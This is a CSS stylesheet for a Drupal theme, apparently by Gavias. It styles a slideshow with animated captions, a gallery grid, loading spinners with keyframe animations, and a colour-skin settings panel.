.view-testimonial .testimonial-item.testimonial-v2 .views-field-field-testimonial-name {
  margin-top: 45px;
  color: #179BB2;
}

/* ----------------------------------------------------
   PANELS STYLES
------------------------------------------------------- */
.panel-separator {
  margin: 0;
  display: none !important;
}

.panels-flexible-region {
  margin: 0;
  padding: 0;
  width: 100%;
}

.panels-container {
  padding: 45px 0;
}

/*.panels-container:nth-child(4n){
  padding: 0;
}*/

.hidden-header .view-header {
  display: none;
}

.hidden-footer .view-footer {
  display: none;
}

.gavias-bean {
  padding-top: 30px;
}
.gavias-bean .block {
  margin-bottom: 0 !important;
}

/*
**  Slideshow top
*/
.gavias-slider {
  width: 100%;
  height: auto;
  position: relative;
}
.gavias-slider .swiper-slide {
  position: relative;
  background-position: center;
  background-repeat: no-repeat;
}
.gavias-slider .slider-content {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 9999;
}
.gavias-slider .gavias-opacity {
  opacity: 1;
  filter: alpha(opacity=100);
}
.gavias-slider .gavias-slide-overlay {
  background: url(../images/grid-slide.png) repeat rgba(0, 0, 0, 0.3);
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 9;
}
.gavias-slider .swiper-button-prev, .gavias-slider .swiper-button-next {
  width: 50px;
  height: 50px;
  color: #fff;
  background: rgba(0, 0, 0, 0.6);
  opacity: 0;
  filter: alpha(opacity=0);
}
.gavias-slider .swiper-button-prev:after, .gavias-slider .swiper-button-next:after {
  position: absolute;
  font-family: "FontAwesome";
  font-size: 30px;
  top: 0;
  left: 0;
  text-align: center;
  width: 100%;
  height: 100%;
  z-index: 1;
  color: #fff;
}
.gavias-slider .swiper-button-prev {
  left: 0;
  border-radius: 0 5px 5px 0;
  -webkit-border-radius: 0 5px 5px 0;
  -moz-border-radius: 0 5px 5px 0;
  -ms-border-radius: 0 5px 5px 0;
  -o-border-radius: 0 5px 5px 0;
}
.gavias-slider .swiper-button-prev:after {
  content: "\f104";
}
.gavias-slider .swiper-button-next {
  right: 0;
  border-radius: 5px 0 0 5px;
  -webkit-border-radius: 5px 0 0 5px;
  -moz-border-radius: 5px 0 0 5px;
  -ms-border-radius: 5px 0 0 5px;
  -o-border-radius: 5px 0 0 5px;
}
.gavias-slider .swiper-button-next:after {
  content: "\f105";
}
.gavias-slider:hover .swiper-button-prev, .gavias-slider:hover .swiper-button-next {
  opacity: 1;
  filter: alpha(opacity=100);
}
.gavias-slider .caption-description {
  color: #fff;
  font-size: 22px;
  text-transform: none;
  font-weight: 300;
  padding-bottom: 10px;
}
@media (max-width: 978px) {
  .gavias-slider .caption-description {
    font-size: 16px !important;
  }
}
.gavias-slider .caption-title {
  font-size: 50px;
  color: #fff;
  list-style: none;
  text-transform: uppercase;
  font-weight: 700;
}
@media (max-width: 978px) {
  .gavias-slider .caption-title {
    font-size: 25px !important;
  }
}
.gavias-slider .btn-slide {
  border: 2px solid #fff;
  font-size: 14px;
  text-transform: uppercase;
  backface-visibility: hidden;
  cursor: pointer;
  display: inline-block;
  font-weight: 700;
  letter-spacing: 1px;
  margin-right: 10px;
  position: relative;
  text-align: center;
  color: #fff;
  padding: 10px 20px;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
}
.gavias-slider .btn-slide.btn-slide-flat {
  background: #179BB2;
  color: #fff;
  border-color: #179BB2;
}
.gavias-slider .btn-slide:hover {
  color: #000;
  background: #fff;
  border-color: #fff;
}
.gavias-slider .caption-title {
  -webkit-transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1) 0.8s;
  -moz-transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1) 0.8s;
  -ms-transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1) 0.8s;
  -o-transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1) 0.8s;
  transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1) 0.8s;
}
.gavias-slider .caption-description {
  -webkit-transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1) 0.9s;
  -moz-transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1) 0.9s;
  -ms-transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1) 0.9s;
  -o-transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1) 0.9s;
  transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1) 0.9s;
}
.gavias-slider .slider-action {
  margin-top: 15px;
  -webkit-transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1) 1s;
  -moz-transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1) 1s;
  -ms-transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1) 1s;
  -o-transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1) 1s;
  transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1) 1s;
}
.gavias-slider .gavias-default_anim .caption-title,
.gavias-slider .gavias-default_anim .caption-description,
.gavias-slider .gavias-default_anim .slider-action {
  -webkit-transform: translate(0, 70px);
  -moz-transform: translate(0, 70px);
  -ms-transform: translate(0, 70px);
  -o-transform: translate(0, 70px);
  transform: translate(0, 70px);
  ms-transform: translate(0, 70px);
  opacity: 0;
  filter: alpha(opacity=0);
}
.gavias-slider .slide-active .gavias-default_anim .caption-title, .gavias-slider .slide-active .gavias-default_anim .caption-description, .gavias-slider .slide-active .gavias-default_anim .slider-action {
  -webkit-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  transform: translate(0, 0);
  ms-transform: translate(0, 0);
  opacity: 1;
  filter: alpha(opacity=100);
}
.gavias-slider .gavias-fade-in .caption-title,
.gavias-slider .gavias-slide-top .caption-title,
.gavias-slider .gavias-slide-left .caption-title,
.gavias-slider .gavias-slide-bottom .caption-title,
.gavias-slider .gavias-slide-right .caption-title,
.gavias-slider .gavias-scale-down .caption-title,
.gavias-slider .gavias-fade-in .caption-description,
.gavias-slider .gavias-slide-top .caption-description,
.gavias-slider .gavias-slide-left .caption-description,
.gavias-slider .gavias-slide-bottom .caption-description,
.gavias-slider .gavias-slide-right .caption-description,
.gavias-slider .gavias-scale-down .caption-description,
.gavias-slider .gavias-fade-in .slider-action,
.gavias-slider .gavias-slide-top .slider-action,
.gavias-slider .gavias-slide-left .slider-action,
.gavias-slider .gavias-slide-bottom .slider-action,
.gavias-slider .gavias-slide-right .slider-action,
.gavias-slider .gavias-scale-down .slider-action {
  opacity: 0;
  filter: alpha(opacity=0);
}
.gavias-slider .slide-active .gavias-fade-in .caption-title,
.gavias-slider .slide-active .gavias-fade-in .caption-description,
.gavias-slider .slide-active .gavias-fade-in .slider-action {
  opacity: 1;
  filter: alpha(opacity=100);
}
.gavias-slider .gavias-slide-top .caption-title,
.gavias-slider .gavias-slide-top .caption-description,
.gavias-slider .gavias-slide-top .slider-action {
  -webkit-transform: translate(0, -70%);
  -moz-transform: translate(0, -70%);
  -ms-transform: translate(0, -70%);
  -o-transform: translate(0, -70%);
  transform: translate(0, -70%);
  ms-transform: translate(0, -70%);
}
.gavias-slider .slide-active .gavias-slide-top .caption-title,
.gavias-slider .slide-active .gavias-slide-top .caption-description,
.gavias-slider .slide-active .gavias-slide-top .slider-action {
  -webkit-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  transform: translate(0, 0);
  ms-transform: translate(0, 0);
  opacity: 1;
  filter: alpha(opacity=100);
}
.gavias-slider .gavias-slide-left .caption-title,
.gavias-slider .gavias-slide-left .caption-description,
.gavias-slider .gavias-slide-left .slider-action {
  -webkit-transform: translate(-100%, 0);
  -moz-transform: translate(-100%, 0);
  -ms-transform: translate(-100%, 0);
  -o-transform: translate(-100%, 0);
  transform: translate(-100%, 0);
  ms-transform: translate(-100%, 0);
}
.gavias-slider .slide-active .gavias-slide-left .caption-title,
.gavias-slider .slide-active .gavias-slide-left .caption-description,
.gavias-slider .slide-active .gavias-slide-left .slider-action {
  -webkit-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  transform: translate(0, 0);
  ms-transform: translate(0, 0);
  opacity: 1;
  filter: alpha(opacity=100);
}
.gavias-slider .gavias-slide-bottom .caption-title,
.gavias-slider .gavias-slide-bottom .caption-description,
.gavias-slider .gavias-slide-bottom .slider-action {
  -webkit-transform: translate(0, 70%);
  -moz-transform: translate(0, 70%);
  -ms-transform: translate(0, 70%);
  -o-transform: translate(0, 70%);
  transform: translate(0, 70%);
  ms-transform: translate(0, 70%);
}
.gavias-slider .slide-active .gavias-slide-bottom .caption-title,
.gavias-slider .slide-active .gavias-slide-bottom .caption-description,
.gavias-slider .slide-active .gavias-slide-bottom .slider-action {
  -webkit-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  transform: translate(0, 0);
  ms-transform: translate(0, 0);
  opacity: 1;
  filter: alpha(opacity=100);
}
.gavias-slider .gavias-slide-right .caption-title,
.gavias-slider .gavias-slide-right .caption-description,
.gavias-slider .gavias-slide-right .slider-action {
  -webkit-transform: translate(70%, 0);
  -moz-transform: translate(70%, 0);
  -ms-transform: translate(70%, 0);
  -o-transform: translate(70%, 0);
  transform: translate(70%, 0);
  ms-transform: translate(70%, 0);
}
.gavias-slider .slide-active .gavias-slide-right .caption-title,
.gavias-slider .slide-active .gavias-slide-right .caption-description,
.gavias-slider .slide-active .gavias-slide-right .slider-action {
  -webkit-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  transform: translate(0, 0);
  ms-transform: translate(0, 0);
  opacity: 1;
  filter: alpha(opacity=100);
}
.gavias-slider .gavias-scale-down .caption-title,
.gavias-slider .gavias-scale-down .caption-description,
.gavias-slider .gavias-scale-down .slider-action {
  -webkit-transform: scale(1.3);
  -moz-transform: scale(1.3);
  -ms-transform: scale(1.3);
  -o-transform: scale(1.3);
  transform: scale(1.3);
  ms-transform: scale(1.3);
}
.gavias-slider .slide-active .gavias-scale-down .caption-title,
.gavias-slider .slide-active .gavias-scale-down .caption-description,
.gavias-slider .slide-active .gavias-scale-down .slider-action {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  ms-transform: scale(1);
}
.gavias-slider .gavias-flip-x,
.gavias-slider .gavias-flip-y {
  -webkit-animation-fill-mode: both;
  -moz-animation-fill-mode: both;
  -o-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-perspective: 1000;
  -webkit-animation-duration: 0.6s;
  -moz-animation-duration: 0.6s;
  -o-animation-duration: 0.6s;
  animation-duration: 0.6s;
  -webkit-animation-delay: 1s;
  -moz-animation-delay: 1;
  -o-animation-delay: 1s;
  animation-delay: 1s;
}
.gavias-slider .slide-active .gavias-flip-x {
  -webkit-animation-name: gavias_flip_x;
  -moz-animation-name: gavias_flip_x;
  -o-animation-name: gavias_flip_x;
  animation-name: gavias_flip_x;
}
.gavias-slider .slide-active .gavias-flip-y {
  -webkit-animation-name: gavias_flip_y;
  -moz-animation-name: gavias_flip_y;
  -o-animation-name: gavias_flip_y;
  animation-name: gavias_flip_y;
}
.gavias-slider .gavias-slider-loading {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  background: #004551;
}
.gavias-slider .gavias-slider-loading .gavias-preloader {
  top: 50%;
}
.gavias-slider .gavias-skip-slider {
  position: absolute;
  display: table;
  left: 50%;
  bottom: 8%;
  cursor: pointer;
  margin: -24px 0 0 -24px;
  width: 50px;
  height: 50px;
  border-radius: 50%;
  text-align: center;
  opacity: 0.9;
  filter: alpha(opacity=90);
  -webkit-transition: all 0.2s ease-out;
  -moz-transition: all 0.2s ease-out;
  -ms-transition: all 0.2s ease-out;
  -o-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
}
.gavias-slider .gavias-skip-slider i {
  font-size: 16px;
  display: table-cell;
  vertical-align: middle;
  -webkit-transition: all 0.2s ease-out;
  -moz-transition: all 0.2s ease-out;
  -ms-transition: all 0.2s ease-out;
  -o-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
}
.gavias-slider .gavias-skip-slider:hover {
  opacity: 1;
  filter: alpha(opacity=100);
}
.gavias-slider .gavias-skip-slider:hover i {
  -webkit-transform: translate3d(0, 5%, 0);
  -moz-transform: translate3d(0, 5%, 0);
  -ms-transform: translate3d(0, 5%, 0);
  -o-transform: translate3d(0, 5%, 0);
  transform: translate3d(0, 5%, 0);
  ms-transform: translate3d(0, 5%, 0);
}

/* Flip Horizontally */
@-webkit-keyframes gavias_flip_x {
  0% {
    -webkit-transform: perspective(400px) rotateX(90deg);
    opacity: 0;
    filter: alpha(opacity=0);
  }
  100% {
    -webkit-transform: perspective(400px) rotateX(0deg);
    opacity: 1;
    filter: alpha(opacity=100);
  }
}
@-moz-keyframes gavias_flip_x {
  0% {
    -moz-transform: perspective(400px) rotateX(90deg);
    opacity: 0;
    filter: alpha(opacity=0);
  }
  100% {
    -moz-transform: perspective(400px) rotateX(0deg);
    opacity: 1;
    filter: alpha(opacity=100);
  }
}
@-o-keyframes gavias_flip_x {
  0% {
    -o-transform: perspective(400px) rotateX(90deg);
    opacity: 0;
    filter: alpha(opacity=0);
  }
  100% {
    -o-transform: perspective(400px) rotateX(0deg);
    opacity: 1;
    filter: alpha(opacity=100);
  }
}
@keyframes gavias_flip_x {
  0% {
    transform: perspective(400px) rotateX(90deg);
    opacity: 0;
    filter: alpha(opacity=0);
  }
  100% {
    transform: perspective(400px) rotateX(0deg);
    opacity: 1;
    filter: alpha(opacity=100);
  }
}
/* Flip Vertically */
@-webkit-keyframes gavias_flip_y {
  0% {
    -webkit-transform: perspective(400px) rotateY(90deg);
    opacity: 0;
    filter: alpha(opacity=0);
  }
  100% {
    -webkit-transform: perspective(400px) rotateY(0deg);
    opacity: 1;
    filter: alpha(opacity=100);
  }
}
@-moz-keyframes gavias_flip_y {
  0% {
    -moz-transform: perspective(400px) rotateY(90deg);
    opacity: 0;
    filter: alpha(opacity=0);
  }
  100% {
    -moz-transform: perspective(400px) rotateY(0deg);
    opacity: 1;
    filter: alpha(opacity=100);
  }
}
@-o-keyframes gavias_flip_y {
  0% {
    -o-transform: perspective(400px) rotateY(90deg);
    opacity: 0;
    filter: alpha(opacity=0);
  }
  100% {
    -o-transform: perspective(400px) rotateY(0deg);
    opacity: 1;
    filter: alpha(opacity=100);
  }
}
@keyframes gavias_flip_y {
  0% {
    transform: perspective(400px) rotateY(90deg);
    opacity: 0;
    filter: alpha(opacity=0);
  }
  100% {
    transform: perspective(400px) rotateY(0deg);
    opacity: 1;
    filter: alpha(opacity=100);
  }
}
div.messages {
  margin: 10px 0;
}
div.messages code {
  font-weight: 700;
}
div.help p:last-child {
  margin-bottom: 0;
}
div.help ul:last-child {
  margin-bottom: 0;
}
div#acquia-agent-no-search {
  margin: 8px 0;
  padding-left: 3em !important;
}

#block-system-help {
  background: url(images/help.png) no-repeat 17px 22px transparent;
  border: none;
  margin: 6px 0;
  padding: 10px 10px 10px 50px;
}
#block-system-help code {
  font-weight: 700;
}

.gallery-grid .view-list {
  position: relative;
  height: auto;
}

.gallery-grid .view-list ul {
  list-style: none;
  display: block;
  width: 100%;
  margin: 0;
  padding: 0;
}

.gallery-grid .view-list ul:before,
.gallery-grid .view-list ul:after {
  content: '';
  display: table;
}

.gallery-grid .view-list ul:after {
  clear: both;
}

.gallery-grid .view-list ul {
  zoom: 1;
  /* For IE 6/7 (trigger hasLayout) */
}

.gallery-grid .view-list ul li {
  -webkit-perspective: 400px;
  -moz-perspective: 400px;
  -o-perspective: 400px;
  -ms-perspective: 400px;
  perspective: 400px;
  margin: 0;
  padding: 0;
  float: left;
  position: relative;
  display: block;
  overflow: hidden;
  background: #000;
}

.gallery-grid .view-list ul li a {
  z-index: 999;
  display: block;
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -o-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  -o-transform-style: preserve-3d;
  -ms-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  background-color: #333;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  cursor: pointer !important;
}
.gallery-grid .view-list ul li a:hover {
  cursor: pointer;
  pointer: cursor;
}

/* Grid wrapper sizes */
.gallery-grid .view-list-size-1 {
  width: 55%;
}

.gallery-grid .view-list-size-2 {
  width: 100%;
}

.gallery-grid .view-list-size-3 {
  width: 100%;
  margin-top: 0px;
}

/* Shadow style */
.ri-shadow:after,
.ri-shadow:before {
  content: "";
  position: absolute;
  z-index: -2;
  bottom: 15px;
  left: 10px;
  width: 50%;
  height: 20%;
  max-width: 300px;
  max-height: 100px;
  box-shadow: 0 15px 10px rgba(0, 0, 0, 0.7);
  -webkit-transform: rotate(-3deg);
  -moz-transform: rotate(-3deg);
  -ms-transform: rotate(-3deg);
  -o-transform: rotate(-3deg);
  transform: rotate(-3deg);
}

.ri-shadow:after {
  right: 10px;
  left: auto;
  -webkit-transform: rotate(3deg);
  -moz-transform: rotate(3deg);
  -ms-transform: rotate(3deg);
  -o-transform: rotate(3deg);
  transform: rotate(3deg);
}

.gallery-grid .view-list-loading:after,
.gallery-grid .view-list-loading:before {
  display: none;
}

.ri-loading-image {
  display: none;
}

.gallery-grid .view-list-loading .ri-loading-image {
  position: relative;
  width: 30px;
  height: 30px;
  left: 50%;
  margin: 100px 0 0 -15px;
  display: block;
}

.gavias-preloader {
  cursor: wait;
  background-color: transparent;
  border-radius: 100%;
  margin: 5% auto;
  animation: gavias_preloader 0.8s infinite cubic-bezier(0.445, 0.05, 0.55, 0.95);
  -moz-animation: gavias_preloader 0.8s infinite cubic-bezier(0.445, 0.05, 0.55, 0.95);
  -webkit-animation: gavias_preloader 0.8s infinite cubic-bezier(0.445, 0.05, 0.55, 0.95);
  border: 2px solid black;
  border-top-color: #eee;
  border-right-color: #eee;
  border-left-color: #aaa;
  border-bottom-color: #aaa;
  width: 45px;
  height: 45px;
  position: absolute;
  left: 50%;
  margin: -22px 0 0 -22px;
}

@keyframes gavias_preloader {
  0% {
    -moz-transform: rotate(0deg);
  }
  100% {
    -moz-transform: rotate(360deg);
  }
}
@-moz-keyframes gavias_preloader {
  0% {
    -moz-transform: rotate(0deg);
  }
  100% {
    -moz-transform: rotate(360deg);
  }
}
@-webkit-keyframes gavias_preloader {
  0% {
    -webkit-transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
  }
}
.gavias-slider .edge-slider-loading {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  background: #fff;
}

.gavias-slider .edge-slider-loading .mk-preloader {
  top: 50%;
}

.preloader-wrapper {
  display: inline-block;
  position: relative;
  width: 48px;
  height: 48px;
}

.preloader-wrapper.small {
  width: 36px;
  height: 36px;
}

.preloader-wrapper.big {
  width: 200px;
  height: 200px;
}

.preloader-wrapper.active {
  -webkit-animation: container-rotate 1568ms linear infinite;
  animation: container-rotate 1568ms linear infinite;
}

@-webkit-keyframes container-rotate {
  to {
    -webkit-transform: rotate(360deg);
  }
}
@keyframes container-rotate {
  to {
    transform: rotate(360deg);
  }
}
.spinner-layer {
  position: absolute;
  width: 100%;
  height: 100%;
  opacity: 0;
}

.spinner-blue, .spinner-blue-only {
  border-color: #179BB2;
}

.spinner-red, .spinner-red-only {
  border-color: #db4437;
}

.spinner-yellow, .spinner-yellow-only {
  border-color: #f4b400;
}

.spinner-green, .spinner-green-only {
  border-color: #0f9d58;
}

.active .spinner-layer.spinner-blue {
  -webkit-animation: fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both, blue-fade-in-out 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;
  animation: fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both, blue-fade-in-out 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;
}

.active .spinner-layer.spinner-blue-only, .active .spinner-layer.spinner-red-only, .active .spinner-layer.spinner-yellow-only, .active .spinner-layer.spinner-green-only {
  opacity: 1;
  -webkit-animation: fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;
  animation: fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;
}

@-webkit-keyframes fill-unfill-rotate {
  12.5% {
    -webkit-transform: rotate(135deg);
  }
  25% {
    -webkit-transform: rotate(270deg);
  }
  37.5% {
    -webkit-transform: rotate(405deg);
  }
  50% {
    -webkit-transform: rotate(540deg);
  }
  62.5% {
    -webkit-transform: rotate(675deg);
  }
  75% {
    -webkit-transform: rotate(810deg);
  }
  87.5% {
    -webkit-transform: rotate(945deg);
  }
  to {
    -webkit-transform: rotate(1080deg);
  }
}
@keyframes fill-unfill-rotate {
  12.5% {
    transform: rotate(135deg);
  }
  25% {
    transform: rotate(270deg);
  }
  37.5% {
    transform: rotate(405deg);
  }
  50% {
    transform: rotate(540deg);
  }
  62.5% {
    transform: rotate(675deg);
  }
  75% {
    transform: rotate(810deg);
  }
  87.5% {
    transform: rotate(945deg);
  }
  to {
    transform: rotate(1080deg);
  }
}
@-webkit-keyframes blue-fade-in-out {
  from {
    opacity: 1;
  }
  25% {
    opacity: 1;
  }
  26% {
    opacity: 0;
  }
  89% {
    opacity: 0;
  }
  90% {
    opacity: 1;
  }
  100% {
    opacity: 1;
  }
}
@keyframes blue-fade-in-out {
  from {
    opacity: 1;
  }
  25% {
    opacity: 1;
  }
  26% {
    opacity: 0;
  }
  89% {
    opacity: 0;
  }
  90% {
    opacity: 1;
  }
  100% {
    opacity: 1;
  }
}
@-webkit-keyframes red-fade-in-out {
  from {
    opacity: 0;
  }
  15% {
    opacity: 0;
  }
  25% {
    opacity: 1;
  }
  50% {
    opacity: 1;
  }
  51% {
    opacity: 0;
  }
}
@keyframes red-fade-in-out {
  from {
    opacity: 0;
  }
  15% {
    opacity: 0;
  }
  25% {
    opacity: 1;
  }
  50% {
    opacity: 1;
  }
  51% {
    opacity: 0;
  }
}
@-webkit-keyframes yellow-fade-in-out {
  from {
    opacity: 0;
  }
  40% {
    opacity: 0;
  }
  50% {
    opacity: 1;
  }
  75% {
    opacity: 1;
  }
  76% {
    opacity: 0;
  }
}
@keyframes yellow-fade-in-out {
  from {
    opacity: 0;
  }
  40% {
    opacity: 0;
  }
  50% {
    opacity: 1;
  }
  75% {
    opacity: 1;
  }
  76% {
    opacity: 0;
  }
}
@-webkit-keyframes green-fade-in-out {
  from {
    opacity: 0;
  }
  65% {
    opacity: 0;
  }
  75% {
    opacity: 1;
  }
  90% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@keyframes green-fade-in-out {
  from {
    opacity: 0;
  }
  65% {
    opacity: 0;
  }
  75% {
    opacity: 1;
  }
  90% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
.gap-patch {
  position: absolute;
  top: 0;
  left: 45%;
  width: 10%;
  height: 100%;
  overflow: hidden;
  border-color: inherit;
}

.gap-patch .circle {
  width: 1000%;
  left: -450%;
}

.circle-clipper {
  display: inline-block;
  position: relative;
  width: 50%;
  height: 100%;
  overflow: hidden;
  border-color: inherit;
}

.circle-clipper .circle {
  width: 200%;
  height: 100%;
  border-width: 3px;
  /* STROKEWIDTH */
  border-style: solid;
  border-color: inherit;
  border-bottom-color: transparent !important;
  border-radius: 50%;
  -webkit-animation: none;
  animation: none;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
}

.circle-clipper.left .circle {
  left: 0;
  border-right-color: transparent !important;
  -webkit-transform: rotate(129deg);
  transform: rotate(129deg);
}

.circle-clipper.right .circle {
  left: -100%;
  border-left-color: transparent !important;
  -webkit-transform: rotate(-129deg);
  transform: rotate(-129deg);
}

.active .circle-clipper.left .circle {
  /* duration: ARCTIME */
  -webkit-animation: left-spin 1333ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;
  animation: left-spin 1333ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;
}

.active .circle-clipper.right .circle {
  /* duration: ARCTIME */
  -webkit-animation: right-spin 1333ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;
  animation: right-spin 1333ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;
}

@-webkit-keyframes left-spin {
  from {
    -webkit-transform: rotate(130deg);
  }
  50% {
    -webkit-transform: rotate(-5deg);
  }
  to {
    -webkit-transform: rotate(130deg);
  }
}
@keyframes left-spin {
  from {
    transform: rotate(130deg);
  }
  50% {
    transform: rotate(-5deg);
  }
  to {
    transform: rotate(130deg);
  }
}
@-webkit-keyframes right-spin {
  from {
    -webkit-transform: rotate(-130deg);
  }
  50% {
    -webkit-transform: rotate(5deg);
  }
  to {
    -webkit-transform: rotate(-130deg);
  }
}
@keyframes right-spin {
  from {
    transform: rotate(-130deg);
  }
  50% {
    transform: rotate(5deg);
  }
  to {
    transform: rotate(-130deg);
  }
}
#spinnerContainer.cooldown {
  -webkit-animation: container-rotate 1568ms linear infinite, fade-out 400ms cubic-bezier(0.4, 0, 0.2, 1);
  animation: container-rotate 1568ms linear infinite, fade-out 400ms cubic-bezier(0.4, 0, 0.2, 1);
}

@-webkit-keyframes fade-out {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}
@keyframes fade-out {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}
.colorpicker {
  z-index: 9999999 !important;
}

.gavias-skins-panel {
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.5);
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.5);
  background: #fff;
  right: -403px;
  position: fixed;
  height: auto;
  top: 0px;
  bottom: 0;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  width: 400px;
  z-index: 999;
}
.gavias-skins-panel .gavias-skins-panel-inner {
  bottom: 0;
  padding: 30px 10px 10px;
  height: auto;
  overflow-x: hidden;
  overflow-y: scroll;
  position: absolute;
  top: 0;
  width: 100%;
}
.gavias-skins-panel.active {
  right: 0 !important;
}
.gavias-skins-panel .control-panel {
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.5);
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.5);
  position: absolute;
  top: 150px;
  left: -40px;
  width: 40px;
  height: 40px;
  background: #179BB2;
  color: #fff;
  font-size: 18px;
  line-height: 40px;
  text-align: center;
}
.gavias-skins-panel .control-panel:hover {
  cursor: pointer;
}
.gavias-skins-panel .panel-skins-content {
  padding-bottom: 20px;
  overflow: hidden;
}
.gavias-skins-panel .panel-skins-content:last-child {
  padding-bottom: 0;
}
.gavias-skins-panel .panel-skins-content .title {
  font-size: 14px;
  font-weight: 700;
  padding-bottom: 10px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  text-transform: uppercase;
  color: #000;
  margin-bottom: 10px;
}
.gavias-skins-panel .panel-skins-content .item-color {
  width: 52px;
  height: 52px;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border: 1px solid #ccc;
  display: inline-block;
  margin: 5px 6px 0 6px;
  border: 3px solid transparent;
}
.gavias-skins-panel .panel-skins-content .item-color:hover {
  cursor: pointer;
}
.gavias-skins-panel .panel-skins-content .item-color.default {
  background: #179BB2;
}
.gavias-skins-panel .panel-skins-content .item-color.green {
  background: #4C9D65;
}
.gavias-skins-panel .panel-skins-content .item-color.lilac {
  background: #8F6684;
}
.gavias-skins-panel .panel-skins-content .item-color.orange {
  background: #EB866A;
}
.gavias-skins-panel .panel-skins-content .item-color.red {
  background: #cc562b;
}
.gavias-skins-panel .panel-skins-content .item-color.yellow {
  background: #ecc311;
}
.gavias-skins-panel .panel-skins-content .item-color.active {
  border-color: #000;
}
.gavias-skins-panel .panel-skins-content .layout {
  width: 80px;
  margin-right: 10px;
  border: 1px solid rgba(0, 0, 0, 0.1);
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  padding: 10px 0;
  text-align: center;
  text-transform: uppercase;
  display: inline-block;
}
.gavias-skins-panel .panel-skins-content .layout:hover {
  cursor: pointer;
}
.gavias-skins-panel .panel-skins-content .layout.active {
  background-color: #179BB2;
  color: #fff;
}
.gavias-skins-panel .panel-skins-content .layout:last-child {
  margin-right: 0;
}
.gavias-skins-panel.gavias-skin-demo {
  top: 200px;
  bottom: auto !important;
  padding: 20px !important;
  width: 260px !important;
  right: -263px !important;
}
.gavias-skins-panel.gavias-skin-demo .control-panel {
  top: 75px !important;
}
.gavias-skins-panel.gavias-skin-demo.active {
  right: 0 !important;
}

#customize-gavias-preivew .form-group {
  position: relative;
  float: left;
  width: 100%;
}
#customize-gavias-preivew .form-group label {
  width: 150px;
  float: left;
  padding-top: 10px;
  font-size: 12px;
  font-weight: 400;
  color: #000;
}
#customize-gavias-preivew .form-group input, #customize-gavias-preivew .form-group select {
  width: calc(100% - 150px);
  float: left;
}
